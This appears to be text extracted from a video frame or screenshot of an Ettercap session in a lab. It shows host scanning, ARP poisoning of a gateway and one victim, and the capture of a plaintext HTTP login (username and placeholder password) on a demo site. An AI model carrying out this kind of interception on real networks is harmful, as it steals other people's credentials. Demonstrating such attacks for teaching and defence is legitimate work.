 Delete Host
Add to Target 1
Add to Target 2
fe80::a00:27ff:fe9a:aece/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
24609 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Starting Unified sniffing...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
9 hosts added to the hosts list...
Host 192.168.178.1 added to TARGET1
Host 192.168.178.39 added to TARGET2
ARP poisoning victims:
GROUP 1 : 192.168.178.1 AC:22:05:5B:14:BF
GROUP 2 : 192.168.178.39 08:00:27:AB:34:B0
HTTP : 192.195.77.80:80 -> USER: Admin PASS: thisisnotmypassword INFO: http://www.demo.amitjakhu.com/login-form/
CONTENT: username=Admin&password=thisisnotmypassword&submit=Login